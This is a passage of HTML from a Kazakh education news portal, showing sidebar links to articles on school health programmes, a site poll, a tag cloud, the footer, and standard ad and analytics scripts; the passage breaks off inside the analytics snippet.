		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
				</div>
				<div class="side-box rkl-box">
					<!--[bilimdiler.kz] [Desktop] Правый сайдбар нижний жаңалық бөлімі R-A-201227-10-->
<div id="adfox_164346066794035899"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346066794035899',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmcy'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
				</div>
<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-question"></span>Эксперт жауап береді</div>
					<div class="expert img-box img-fit">
						<img src="/janalyq/templates/aqparat/images/harold.jpg" alt="">
						<div class="tile-title">
							<div class="tile-cat">Сұрақ-жауап бөлімі</div>
							<div></div>
						</div>
					</div>
					<a href="https://bilimdiler.kz/surak/" class="button">Сұрақ қою</a>
				</div>	
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Оцените работу движка
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Лучший из новостных</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Неплохой движок</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает ... но ...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Встречал и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравился</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Үздік жаңалықтар</div>
					<div class="side-bc">
						
					</div>
				</div>
				
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Білімділер порталы</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Балабақшадағы ойын арқылы оқытудың маңызы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Балабақшадағы ойын арқылы оқытудың маңызы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Эссе жазу тәртібі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе жазу тәртібі</div>
		<div class="side-cat nowrap">Әдістемелік көмек</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Айналайын ақ мамам!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Айналайын ақ мамам!</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Өмір гүлі - аналар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Өмір гүлі - аналар</div>
		<div class="side-cat nowrap">Мектепалды дайындық</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Azure%20Stack%20HUB%20by%20Kazteleport/" title="Табылған мақалалар: 2">Azure Stack HUB by Kazteleport</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/eGov%20mobile%20%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%B4%D1%96%20%D2%9B%D0%BE%D1%81%D1%8B%D0%BC%D1%88%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">eGov mobile мобильді қосымшасы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Halyk%20Bank/" title="Табылған мақалалар: 2">Halyk Bank</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft/" title="Табылған мақалалар: 4">Microsoft</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20Teams/" title="Табылған мақалалар: 4">Microsoft Teams</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD/" title="Табылған мақалалар: 2">Microsoft Казахстан</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" title="Табылған мақалалар: 2">Microsoft Қазақстан</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Nestl%C3%A9%20for%20Healthier%20Kids/" title="Табылған мақалалар: 4">Nestlé for Healthier Kids</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/janalyq/tags/NIS/" title="Табылған мақалалар: 7">NIS</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/NIS%20%D0%BE%D2%9B%D1%83%D1%88%D1%8B%D0%BB%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 2">NIS оқушылары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/NIS%20%D0%BE%D2%9B%D1%83%D1%88%D1%8B%D1%81%D1%8B/" title="Табылған мақалалар: 2">NIS оқушысы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Yessenov%20University/" title="Табылған мақалалар: 3">Yessenov University</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%C2%ABGlobal%20Teacher%20Prize%C2%BB/" title="Табылған мақалалар: 2">«Global Teacher Prize»</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%C2%AB%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%82%D0%B5%D1%80%D1%96%C2%BB/" title="Табылған мақалалар: 3">«Назарбаев Зияткерлік мектептері»</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%20%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 4">Алматы қаласы</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%90%D1%81%D1%85%D0%B0%D1%82%20%D0%90%D0%B9%D0%BC%D0%B0%D2%93%D0%B0%D0%BC%D0%B1%D0%B5%D1%82%D0%BE%D0%B2/" title="Табылған мақалалар: 5">Асхат Аймағамбетов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B0%20%D0%91%D0%B5%D0%B9%D1%81%D0%B5%D0%BC%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/" title="Табылған мақалалар: 2">Динара Бейсембаева</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%94%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5/" title="Табылған мақалалар: 2">Дистанционное обучение</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9%20%D0%AE%D0%B3%D0%B0%D0%B9/" title="Табылған мақалалар: 2">Евгений Югай</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%96%D0%B0%D0%BD%D0%B0%D1%82%20%D0%9C%D0%B0%D1%85%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D0%B0/" title="Табылған мақалалар: 2">Жанат Махатаева</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%96%D0%B0%D2%A3%D0%B0%20%D0%B6%D0%B0%D2%93%D0%B4%D0%B0%D0%B9%D0%B4%D0%B0%D2%93%D1%8B%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83/" title="Табылған мақалалар: 3">Жаңа жағдайдағы білім беру</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%B5%D1%82%D0%B8/" title="Табылған мақалалар: 2">Здоровые дети</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%B1%D1%96/" title="Табылған мақалалар: 3">Назарбаев Зияткерлік мектебі</a></span> <span class="clouds_xlarge"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%82%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 10">Назарбаев Зияткерлік мектептері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%98%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B/" title="Табылған мақалалар: 3">Назарбаев Интеллектуальные школы</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D2%B1%D1%80%20-%20%D0%A1%D2%B1%D0%BB%D1%82%D0%B0%D0%BD%20%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 4">Нұр - Сұлтан қаласы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9E%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8/" title="Табылған мақалалар: 2">Образование в новой реальности</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A1%D0%B0%D0%BB%D0%B0%D1%83%D0%B0%D1%82%D1%82%D1%8B%20%D1%82%D0%B0%D0%BC%D0%B0%D2%9B%D1%82%D0%B0%D0%BD%D1%83%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%B1%D1%96/" title="Табылған мақалалар: 2">Салауатты тамақтану мектебі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA%20%D0%B1%D3%99%D1%80%D1%96%D0%BD%D0%B5%D0%BD%20%D2%9B%D1%8B%D0%BC%D0%B1%D0%B0%D1%82/" title="Табылған мақалалар: 2">Тәуелсіздік бәрінен қымбат</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A8%D0%BA%D0%BE%D0%BB%D0%B0%20%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F/" title="Табылған мақалалар: 3">Школа здорового питания</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B/" title="Табылған мақалалар: 3">дербес білім беру ұйымы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%B6%D0%B0%D0%BB%D0%B0%D2%9B%D1%8B%20%D3%A9%D1%81%D0%B5%D0%B4%D1%96/" title="Табылған мақалалар: 2">жалақы өседі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0%20%D2%B1%D1%81%D1%82%D0%B0%D0%B7/" title="Табылған мақалалар: 2">мақала ұстаз</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">мақаласы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BE%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B0%D0%B4%D0%B0/" title="Табылған мақалалар: 2">олимпиада</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D1%84%D0%BE%D1%80%D1%83%D0%BC/" title="Табылған мақалалар: 3">онлайн форум</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%20-%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D1%83%D0%BC/" title="Табылған мақалалар: 2">семинар - практикум</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D2%B0%D0%BB%D1%82%D1%82%D1%8B%D2%9B%20%D0%90%D0%B3%D1%80%D0%B0%D1%80%D0%BB%D1%8B%D2%9B%20%D0%97%D0%B5%D1%80%D1%82%D1%82%D0%B5%D1%83%20%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 2">Қазақ Ұлттық Аграрлық Зерттеу Университеті</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%90%D0%97%D0%A3/" title="Табылған мақалалар: 2">ҚазҰАЗУ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%B0%D0%BB%D1%8B%20%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%BC%D2%B1%D1%80%D0%B0%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 3">Ұлы дала мұрагерлері</a></span><div class="tags_more"><a href="https://bilimdiler.kz/janalyq/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Құқық</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/sayiasat/">Саясат</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/lastnews">Жаңалықтар</a></li>
						<li><a href="#">Құжаттар</a></li>
						<li><a href="#">Бизнес</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаңалықтар</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/lastnews">Қазақстан</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/sport/">Спорт</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></li>
						<li><a href="#">Бізбен байланыс</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Шоу-бизнес</div>
					<ul class="ft-menu">
						<li><a href="#">Той думан</a></li>
						<li><a href="#">Сұхбаттар</a></li>
						<li><a href="#">Күнделік</a></li>
                        <li><a href="#">Жұлдызнама</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Денсаулық</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/densaulyq/">Медицина</a></li>
						<li><a href="#">Фитнес</a></li>
						<li><a href="#">Халық емі</a></li>
						<li><a href="#">Сұлулық</a></li>
						<li><a href="#">Диета</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Отбасы</div>
					<ul class="ft-menu">
						<li><a href="#">Тәрбие</a></li>
						<li><a href="#">Дәстүр</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/18/">18+</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан өзекті жаңалықтар ұсынады. Қазақстандағы білім беру және жаңалықтар порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="https://bilimdiler.kz/janalyq/">Білімділер порталының жаңалықтар бөлімі</a>. © 2012-2026 </div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
